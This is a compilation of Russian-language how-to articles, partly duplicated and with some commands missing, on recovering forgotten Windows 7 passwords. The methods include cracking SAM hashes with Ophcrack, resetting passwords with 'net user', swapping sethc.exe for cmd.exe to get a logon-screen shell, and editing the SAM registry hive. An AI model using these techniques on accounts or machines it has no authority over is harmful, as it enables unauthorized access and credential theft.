Содержание
- Способы восстановления пароля
- Способ 1: Ophcrack
- Способ 2: Сброс пароля через «Панель управления»
- Способ 3: Сброс пароля в «Безопасном режиме с поддержкой командной строки»
- Вопросы и ответы
Установка пароля на компьютер позволяет обезопасить информацию в своей учетной записи от посторонних лиц. Но иногда с пользователем может случиться такая неприятная ситуация, как потеря этого кодового выражения для входа в ОС. В этом случае он не сможет зайти в свой профиль или даже вообще у него не получится запустить систему. Давайте выясним, как узнать забытый пароль или произвести его восстановление в случае необходимости на Windows 7.
Читайте также:
Установка пароля на ПК с Виндовс 7
Как снять пароль с ПК на Виндовс 7
Способы восстановления пароля
Сразу скажем, что данная статья предназначена для тех ситуаций, когда вы забыли собственный пароль. Настоятельно советуем не использовать описанные в ней варианты действий для взлома чужой учетной записи, так как это противоправно и может вызвать юридические последствия.
В зависимости от статуса вашей учетной записи (администратор или обычный пользователь) пароль от неё можно узнать с помощью внутренних инструментов ОС или сторонних программ. Также варианты действий зависят от того, желаете вы именно узнать забытое кодовое выражение или вам достаточно его сбросить для того, чтобы установить новое. Далее мы рассмотрим наиболее удобные варианты действий в различных ситуациях, при возникновении изучаемой в этой статье проблемы.
Способ 1: Ophcrack
Вначале рассмотрим способ входа в учетную запись, если вы забыли пароль, при помощи сторонней программы – Ophcrack. Данный вариант действий хорош тем, что позволяет решить проблему независимо от статуса профиля и от того, позаботились вы заранее о способах восстановления или нет. Кроме того, с его помощью можно именно узнать забытое кодовое выражение, а не просто сбросить его.
Скачать Ophcrack
- После скачивания распакуйте загруженный Zip-архив, в котором содержится Ophcrack.
- Затем, если вы можете зайти на компьютер под учетной записью администратора, переходите в папку с распакованными данными, а после заходите в каталог, который соответствует разрядности ОС: «x64» — для 64-битных систем, «x86» — для 32-битных. Далее запускайте файл ophcrack.exe. Обязательно следует его активировать с административными полномочиями. Для этого щелкните по его названию правой кнопкой мыши и выберите соответствующий пункт в раскрывшемся контекстном меню.
Если же вы забыли именно пароль от учетной записи администратора, то в этом случае требуется предварительно установить скачанную программу Ophcrack на LiveCD или LiveUSB и загрузиться с помощью одного из двух указанных носителей.
- Откроется интерфейс программы. Жмите на кнопку «Load», расположенную на панели инструментов программы. Далее в раскрывшемся меню выберите пункт «Local SAM with samdumping2».
- Появится таблица, в которую будут занесены данные обо всех профилях в текущей системе, а название учетных записей отображено в столбце «User». Для того чтобы узнать пароли ко всем профилям, нажмите на панели инструментов кнопку «Crack».
- После этого начнется процедура определения паролей. Её продолжительность зависит от сложности кодовых выражений, а поэтому может занять как несколько секунд, так и гораздо более продолжительное время. После завершения процедуры напротив всех наименований учетных записей, на которые установлены пароли, в столбце «NI Pwd» отобразится искомое ключевое выражение для входа в систему. На этом задачу можно считать решенной.
Способ 2: Сброс пароля через «Панель управления»
Если вы имеете доступ к административной учетной записи на данном компьютере, но потеряли пароль к любому другому профилю, то вы хоть и не можете с помощью средств системы узнать забытое кодовое выражение, но имеете возможность сбросить его и установить новое.
- Щелкайте «Пуск» и перемещайтесь в «Панель управления».
- Выберите «Учетные записи…».
- Снова переходите по наименованию «Учетные записи…».
- В перечне функций выбирайте «Управление другой учетной записью».
- Открывается окно с перечнем профилей в системе. Выберите имя того аккаунта, пароль к которому вы забыли.
- Откроется раздел управления профилем. Щелкайте по пункту «Изменение пароля».
- В открывшемся окне изменения кодового выражения в полях «Новый пароль» и «Подтверждение пароля» введите один и тот же ключ, который теперь будет использоваться для входа систему под данной учетной записью. При желании можно также ввести данные в поле для подсказки. Это поможет вам вспомнить кодовое выражение, если вы забудете его в следующий раз. Затем жмите «Сменить пароль».
- После этого забытое ключевое выражение будет сброшено и заменено на новое. Теперь именно его нужно использовать для входа в систему.
Способ 3: Сброс пароля в «Безопасном режиме с поддержкой командной строки»
Если у вас есть доступ к аккаунту с административными правами, то пароль к любой другой учетной записи, если вы его забыли, можно сбросить, введя несколько команд в «Командную строку», запущенную в «Безопасном режиме».
- Запустите или перезагрузите компьютер, в зависимости от того, в каком состоянии он в данный момент находится. После того как загрузится BIOS, вы услышите характерный сигнал. Сразу же вслед за этим необходимо зажать кнопку F8.
- Откроется экран выбора типа загрузки системы. С помощью клавиш «Вниз» и «Вверх» в виде стрелок на клавиатуре выберите наименование «Безопасный режим с поддержкой командной строки», а затем щелкайте Enter.
- После того как загрузится система, откроется окно «Командной строки». Введите туда:
net userЗатем произведите щелчок по клавише Enter.
- Тут же в «Командной строке» отобразится весь перечень учетных записей на данном компьютере.
- Далее снова введите команду:
net userЗатем поставьте пробел и в той же строке введите наименование той учетной записи, для которой необходимо сбросить кодовое выражение, затем через пробел вбейте новый пароль, а далее жмите Enter.
- Ключ к учетной записи будет изменен. Теперь вы можете перезагружать компьютер и входить под нужным профилем, введя новые данные для входа.
Урок: Вход в «Безопасный режим» в Windows 7
Как видим, существует несколько способов восстановления доступа к системе при потере паролей. Их можно осуществить как исключительно при помощи встроенных инструментов ОС, так и используя сторонние программы. Но если вам нужно восстановить административный доступ и у вас нет второго аккаунта администратора или же необходимо не просто сбросить забытое кодовое выражение, а именно узнать его, то в этом случае сможет помочь только стороннее ПО. Ну а лучше всего попросту не забывать пароли, чтобы потом не пришлось возиться с их восстановлением.
Еще статьи по данной теме:
Помогла ли Вам статья?

Ранее я уже писал о том, как можно сбросить пароль в ОС Windows, в том числе и без использования сторонних программ, но, согласитесь, в некоторых случаях лучше именно узнать пароль администратора, чем сбросить его. Обновление 2015: также может пригодиться инструкция о том, как сбросить пароль в Windows 10 для локального аккаунта и учетной записи Microsoft.
Ophcrack — эффективная утилита, позволяющая быстро узнать пароль Windows
Ophcrack представляет собой бесплатную утилиту с графическим и текстовым интерфейсом, которая позволяет довольно легко узнать пароли Windows, состоящие из букв и цифр. Скачать ее можно в виде обычной программы для Windows или Linux или же как Live CD, в случае, если отсутствует возможность войти в систему. По заявлению разработчиков, Ophcrack успешно находит 99% паролей. Это мы сейчас и проверим.
Тест 1 — сложный пароль в Windows 7
Для начала я скачал Ophcrack LiveCD для Windows 7 (для XP на сайте присутствует отдельный ISO), установил пароль asreW3241 (9 символов, буквы и цифры, одна заглавная) и загрузился с образа (все действия проводились в виртуальной машине).
Первое, что мы видим — это главное меню Ophcrack с предложением запустить ее в двух режимах графического интерфейса или же в текстовом режиме. По какой-то причине, графический режим у меня не заработал (думаю, из-за особенностей виртуальной машины, на обычном компьютере все должно быть в порядке). А с текстовым — все в порядке и, наверное, даже удобнее.
После выбора текстового режима, все что остается делать — это дождаться окончания работы Ophcrack и посмотреть, какие пароли программе удалось выявить. У меня это заняло 8 минут, могу предположить, что на обычном ПК это время сократится в 3-4 раза. Результат первого теста: пароль не определен.
Тест 2 — более простой вариант
Итак, в первом случае узнать пароль Windows 7 не удалось. Попробуем слегка упростить задачу, к тому же, большинство пользователей все-таки используют сравнительно простые пароли. Пробуем такой вариант: remon7k (7 символов, одна цифра).
Загружаемся с LiveCD, текстовый режим. В этот раз пароль узнать удалось, причем заняло это не более двух минут.
Где скачать
Официальный сайт Ophcrack, на котором можно найти программу и LiveCD: http://ophcrack.sourceforge.net/
Если вы используете LiveCD (а это, думаю, лучший вариант), но не знаете как записать ISO образ на флешку или диск, можете воспользоваться поиском по моему сайту, статей на эту тему здесь хватает.
Выводы
Как видим, Ophcrack все-таки работает, и если перед вами стоит задача определить пароль Windows не сбрасывая его, то этот вариант определенно стоит попробовать: вероятность того, что все получится есть. Какова эта вероятность — 99% или меньше сложно сказать по двум проведенным попыткам, но, думаю, достаточно велика. Пароль из второй попытки не такой уж и простой, и я предполагаю, что сложность паролей у многих пользователей не сильно от него отличается.
Восстанавливаем забытый пароль на компьютере с Windows 7
Установка пароля на компьютер позволяет обезопасить информацию в своей учетной записи от посторонних лиц. Но иногда с пользователем может случиться такая неприятная ситуация, как потеря этого кодового выражения для входа в ОС. В этом случае он не сможет зайти в свой профиль или даже вообще у него не получится запустить систему. Давайте выясним, как узнать забытый пароль или произвести его восстановление в случае необходимости на Windows 7.
Способы восстановления пароля
Сразу скажем, что данная статья предназначена для тех ситуаций, когда вы забыли собственный пароль. Настоятельно советуем не использовать описанные в ней варианты действий для взлома чужой учетной записи, так как это противоправно и может вызвать юридические последствия.
В зависимости от статуса вашей учетной записи (администратор или обычный пользователь) пароль от неё можно узнать с помощью внутренних инструментов ОС или сторонних программ. Также варианты действий зависят от того, желаете вы именно узнать забытое кодовое выражение или вам достаточно его сбросить для того, чтобы установить новое. Далее мы рассмотрим наиболее удобные варианты действий в различных ситуациях, при возникновении изучаемой в этой статье проблемы.
Способ 1: Ophcrack
Вначале рассмотрим способ входа в учетную запись, если вы забыли пароль, при помощи сторонней программы – Ophcrack. Данный вариант действий хорош тем, что позволяет решить проблему независимо от статуса профиля и от того, позаботились вы заранее о способах восстановления или нет. Кроме того, с его помощью можно именно узнать забытое кодовое выражение, а не просто сбросить его.
Затем, если вы можете зайти на компьютер под учетной записью администратора, переходите в папку с распакованными данными, а после заходите в каталог, который соответствует разрядности ОС: «x64» — для 64-битных систем, «x86» — для 32-битных. Далее запускайте файл ophcrack.exe. Обязательно следует его активировать с административными полномочиями. Для этого щелкните по его названию правой кнопкой мыши и выберите соответствующий пункт в раскрывшемся контекстном меню.
Если же вы забыли именно пароль от учетной записи администратора, то в этом случае требуется предварительно установить скачанную программу Ophcrack на LiveCD или LiveUSB и загрузиться с помощью одного из двух указанных носителей.
Откроется интерфейс программы. Жмите на кнопку «Load», расположенную на панели инструментов программы. Далее в раскрывшемся меню выберите пункт «Local SAM with samdumping2».
Появится таблица, в которую будут занесены данные обо всех профилях в текущей системе, а название учетных записей отображено в столбце «User». Для того чтобы узнать пароли ко всем профилям, нажмите на панели инструментов кнопку «Crack».
Способ 2: Сброс пароля через «Панель управления»
Если вы имеете доступ к административной учетной записи на данном компьютере, но потеряли пароль к любому другому профилю, то вы хоть и не можете с помощью средств системы узнать забытое кодовое выражение, но имеете возможность сбросить его и установить новое.
- Щелкайте «Пуск» и перемещайтесь в «Панель управления».
Выберите «Учетные записи…».
Снова переходите по наименованию «Учетные записи…».
В перечне функций выбирайте «Управление другой учетной записью».
Открывается окно с перечнем профилей в системе. Выберите имя того аккаунта, пароль к которому вы забыли.
Откроется раздел управления профилем. Щелкайте по пункту «Изменение пароля».
В открывшемся окне изменения кодового выражения в полях «Новый пароль» и «Подтверждение пароля» введите один и тот же ключ, который теперь будет использоваться для входа систему под данной учетной записью. При желании можно также ввести данные в поле для подсказки. Это поможет вам вспомнить кодовое выражение, если вы забудете его в следующий раз. Затем жмите «Сменить пароль».
Способ 3: Сброс пароля в «Безопасном режиме с поддержкой командной строки»
Если у вас есть доступ к аккаунту с административными правами, то пароль к любой другой учетной записи, если вы его забыли, можно сбросить, введя несколько команд в «Командную строку», запущенную в «Безопасном режиме».
- Запустите или перезагрузите компьютер, в зависимости от того, в каком состоянии он в данный момент находится. После того как загрузится BIOS, вы услышите характерный сигнал. Сразу же вслед за этим необходимо зажать кнопку F8.
Откроется экран выбора типа загрузки системы. С помощью клавиш «Вниз» и «Вверх» в виде стрелок на клавиатуре выберите наименование «Безопасный режим с поддержкой командной строки», а затем щелкайте Enter.
После того как загрузится система, откроется окно «Командной строки». Введите туда:
Затем произведите щелчок по клавише Enter.
Тут же в «Командной строке» отобразится весь перечень учетных записей на данном компьютере.
Далее снова введите команду:
Затем поставьте пробел и в той же строке введите наименование той учетной записи, для которой необходимо сбросить кодовое выражение, затем через пробел вбейте новый пароль, а далее жмите Enter.
Как видим, существует несколько способов восстановления доступа к системе при потере паролей. Их можно осуществить как исключительно при помощи встроенных инструментов ОС, так и используя сторонние программы. Но если вам нужно восстановить административный доступ и у вас нет второго аккаунта администратора или же необходимо не просто сбросить забытое кодовое выражение, а именно узнать его, то в этом случае сможет помочь только стороннее ПО. Ну а лучше всего попросту не забывать пароли, чтобы потом не пришлось возиться с их восстановлением.
Источник
Узнаем пароль администратора на ПК с Windows 7
Некоторые пользователи со временем забывают свой пароль на учетную запись администратора, даже если сами когда-то его устанавливали. Использование профилей с обычными полномочиями существенно сужает возможности в применении функционала ПК. Например, станет проблематичной установка новых программ. Давайте разберемся, как узнать или восстановить забытый пароль от административного аккаунта на компьютере с Виндовс 7.
Методы восстановления пароля
Нужно отметить, что если вы без проблем загружаетесь в систему под аккаунтом администратора, но при этом не вводите пароль, значит, он попросту не установлен. То есть получается и узнавать в данном случае нечего. Но если у вас не выходит активировать ОС под профилем с административными полномочиями, так как система требует ввода кодового выражения, тогда нижеприведенная информация как раз для вас.
В Виндовс 7 нельзя просмотреть забытый пароль администратора, но можно сбросить его и создать новый. Для выполнения указанной процедуры вам понадобится установочный диск или флешка с Виндовс 7, так как все операции придется выполнять из среды восстановления системы.
Внимание! Перед выполнением всех нижеописанных действий обязательно создайте резервную копию системы, так как после производимых манипуляций в некоторых ситуациях может произойти потеря работоспособности ОС.
Способ 1: Замена файлов через «Командную строку»
Рассмотрим для решения проблемы использование «Командной строки», активированной из среды восстановления. Для выполнения данной задачи требуется загрузить систему с установочной флешки или диска.
- В стартовом окошке установщика кликните «Восстановление системы».
В следующем окне выберите наименование операционной системы и нажмите «Далее».
В отобразившемся списке инструментов восстановления выберите позицию «Командная строка».
copy С:WindowsSystem32sethc.exe С:
Если у вас операционная система находится не на диске C, а в другом разделе, укажите соответствующую букву системного тома. После ввода команды жмите Enter.
Снова запустите «Командную строку» и введите выражение:
copy С:WindowsSystem32cmd.exe С:WindowsSystem32sethc.exe
Так же, как и при вводе предыдущей команды, внесите корректировки в выражение, если система установлена не на диске C. Не забудьте нажать Enter.
Выполнение указанных выше двух команд нужно, чтобы при пятикратном нажатии кнопки Shift на клавиатуре вместо стандартного окна подтверждения включения залипания клавиш открывался интерфейс «Командной строки». Как вы увидите далее, эта манипуляции будет нужна для сброса пароля.
Перезапустите компьютер и загрузите систему в обычном режиме. Когда откроется окно с требованием ввести пароль, пять раз нажмите на клавишу Shift. Снова откроется «Командная строка» введите в неё команду по следующему шаблону:
net user admin parol
Вместо значения «admin» в данную команду вставьте наименование учетной записи с административными полномочиями, данные для входа в которую нужно сбросить. Вместо значения «parol» впишите новый произвольный пароль от данного профиля. После ввода данных жмите Enter.
Способ 2: «Редактор реестра»
Решить проблему можно путем редактирования системного реестра. Данную процедуру также следует выполнять, произведя загрузку с установочной флешки или диска.
- Запустите «Командную строку» из среды восстановления тем же путем, который был описан в предыдущем способе. Введите в открывшийся интерфейс такую команду:
Далее щелкните Enter.
В левой части открывшегося окна «Редактора реестра» отметьте папку «HKEY_LOCAL_MACHINE».
Кликните в меню «Файл» и из раскрывшегося списка выберите позицию «Загрузить куст…».
В открывшемся окне переместитесь по следующему адресу:
Это можно сделать, вбив его в адресную строку. После перехода отыщите файл под названием «SAM» и нажмите кнопку «Открыть».
Запустится окно «Загрузка куста…», в поле которого нужно вписать любое произвольное наименование, используя для этого символы латинского алфавита или цифры.
После этого перейдите в добавленный раздел и откройте в нем папку «SAM».
Далее последовательно перемещайтесь по следующим разделам: «Domains», «Account», «Users», «000001F4».
Затем перейдите в правую область окна и дважды щелкните по наименованию двоичного параметра «F».
В открывшемся окне установите курсор слева от первого значения в строке «0038». Оно должно быть равно «11». Затем жмите по кнопке Del на клавиатуре.
После того как значение будет удалено, впишите вместо него «10» и щелкните «OK».
Возвращайтесь к загруженному кусту и выделите его наименование.
Далее щелкайте «Файл» и выберите из появившегося списка вариант «Выгрузить куст…».
После выгрузки куста закрывайте окно «Редактора» и перезапускайте компьютер, произведя вход в ОС под административным профилем не через съемные носители, а в обычном режиме. При этом при заходе пароль не потребуется, так как ранее был произведен его сброс.
Если вы забыли или утратили пароль от профиля администратора на компьютере с Виндовс 7, не стоит отчаиваться, так как выход из сложившейся ситуации есть. Кодовое выражение вы, конечно, узнать не сможете, но его можно сбросить. Правда, для этого потребуется выполнить довольно сложные действия, ошибка в которых, к тому же, может критически повредить систему.
Источник
Содержание
- Просмотр, добавление, удаление и изменение сохраненных имен пользователей и паролей в данной системе
- Автор:
- ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ ЗА СОДЕРЖИМОЕ ОБЩЕДОСТУПНЫХ РЕШЕНИЙ
- АННОТАЦИЯ
- Советы.
- Где хранятся пароли в Windows 7
- Диспетчер учетных данных в Windows 7
- Где хранятся пароли в Windows 7?
- Как мне найти сохраненные пароли на моем компьютере с Windows 7?
- Где я могу найти свои сохраненные пароли?
- Как найти сохраненные пароли в Windows?
- Как я могу увидеть все пароли, используемые на моем компьютере?
- Как мне найти свое имя пользователя и пароль для Windows 7?
- Как мне найти свой пароль беспроводной сети в Windows 7?
- Вы можете показать мне все мои сохраненные пароли?
- Где мои пароли хранятся в Chrome?
- Могу я увидеть свой пароль?
- Как я могу найти свои старые пароли?
- Как пароли хранятся на вашем персональном компьютере?
- Как найти скрытые и сохраненные пароли в Windows
- Просмотр сохраненных паролей Windows с помощью диспетчера учетных данных
- Просмотр сохраненных паролей WiFi в Windows 10
- Используйте командную строку, чтобы показать сохраненные пароли WiFi
- Используйте приложение для доступа к сохраненным паролям WiFi
- Просмотр паролей Windows Vault с помощью приложения
- Удалить сохраненные пароли в Windows 10
Просмотр, добавление, удаление и изменение сохраненных имен пользователей и паролей в данной системе
Автор:
Soumitra Sengupta MVP
ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ ЗА СОДЕРЖИМОЕ ОБЩЕДОСТУПНЫХ РЕШЕНИЙ
КОРПОРАЦИЯ МАЙКРОСОФТ И/ИЛИ ЕЕ ПОСТАВЩИКИ НЕ ДЕЛАЮТ НИКАКИХ ЗАЯВЛЕНИЙ ОТНОСИТЕЛЬНО ПРИГОДНОСТИ, НАДЕЖНОСТИ ИЛИ ТОЧНОСТИ СВЕДЕНИЙ И СООТВЕТСТВУЮЩИХ ИЗОБРАЖЕНИЙ, ПРИВЕДЕННЫХ В НАСТОЯЩЕМ ДОКУМЕНТЕ. ВСЕ ЭТИ СВЕДЕНИЯ И СООТВЕТСТВУЮЩИЕ ИЗОБРАЖЕНИЯ ПРЕДОСТАВЛЕНЫ «КАК ЕСТЬ» БЕЗ КАКИХ-ЛИБО ГАРАНТИЙ. КОРПОРАЦИЯ МАЙКРОСОФТ И/ИЛИ ЕЕ ПОСТАВЩИКИ НАСТОЯЩИМ ОТКАЗЫВАЮТСЯ ОТ КАКИХ-ЛИБО ГАРАНТИЙНЫХ ОБЯЗАТЕЛЬСТВ И УСЛОВИЙ В ОТНОШЕНИИ ЭТИХ СВЕДЕНИЙ И СООТВЕТСТВУЮЩИХ ИЗОБРАЖЕНИЙ, ВКЛЮЧАЯ ВСЕ ПОДРАЗУМЕВАЕМЫЕ ГАРАНТИИ И УСЛОВИЯ ТОВАРНОЙ ПРИГОДНОСТИ, ПРИМЕНИМОСТИ ДЛЯ КОНКРЕТНЫХ ЦЕЛЕЙ, КАЧЕСТВА ИСПОЛНЕНИЯ, ПРАВ СОБСТВЕННОСТИ И ОТСУТСТВИЯ НАРУШЕНИЙ ПРАВ ИНТЕЛЛЕКТУАЛЬНОЙ СОБСТВЕННОСТИ. В ЧАСТНОСТИ, ВЫ ПОДТВЕРЖДАЕТЕ СВО СОГЛАСИЕ С ТЕМ, ЧТО КОРПОРАЦИЯ МАЙКРОСОФТ И/ИЛИ ЕЕ ПОСТАВЩИКИ НИ ПРИ КАКИХ ОБСТОЯТЕЛЬСТВАХ НЕ НЕСУТ ОТВЕТСТВЕННОСТИ ЗА ПРЯМОЙ ИЛИ КОСВЕННЫЙ УЩЕРБ, ШТРАФНЫЕ САНКЦИИ, СЛУЧАЙНЫЕ, ФАКТИЧЕСКИЕ, КОСВЕННЫЕ ИЛИ ИНЫЕ УБЫТКИ, ВКЛЮЧАЯ, В ЧАСТНОСТИ, УБЫТКИ ОТ УТРАТЫ ЭКСПЛУАТАЦИОННЫХ КАЧЕСТВ, ОТ ПОТЕРИ ДАННЫХ ИЛИ ПРИБЫЛЕЙ В СВЯЗИ С ИСПОЛЬЗОВАНИЕМ ИЛИ НЕВОЗМОЖНОСТЬЮ ИСПОЛЬЗОВАТЬ ЭТИ СВЕДЕНИЯ И СООТВЕТСТВУЮЩИЕ ИЗОБРАЖЕНИЯ, СОДЕРЖАЩИЕСЯ В НАСТОЯЩЕМ ДОКУМЕНТЕ, ВОЗНИКШИЕ ВСЛЕДСТВИЕ СОГЛАШЕНИЯ, ГРАЖДАНСКОГО ПРАВОНАРУШЕНИЯ, ХАЛАТНОСТИ, ОБЪЕКТИВНОЙ ОТВЕТСТВЕННОСТИ ИЛИ ИНЫМ ОБРАЗОМ, ДАЖЕ ЕСЛИ КОРПОРАЦИЯ МАЙКРОСОФТ ИЛИ ЕЕ ПОСТАВЩИКИ ЗАРАНЕЕ БЫЛИ ИЗВЕЩЕНЫ О ВОЗМОЖНОСТИ ТАКОГО УЩЕРБА.
АННОТАЦИЯ
Советы.
Для этого выполните указанные ниже действия.-1] Запуск>выполнение>введите в поле: rundll32. exe keymgr. dll, KRShowKeyMgr >ОК также можно использовать control Userpasswords2 Start>выполнить>Type in: Control Userpasswords2>ОК перейдите на вкладку Дополнительно и нажмите кнопку Управление паролями.
Источник
Где хранятся пароли в Windows 7
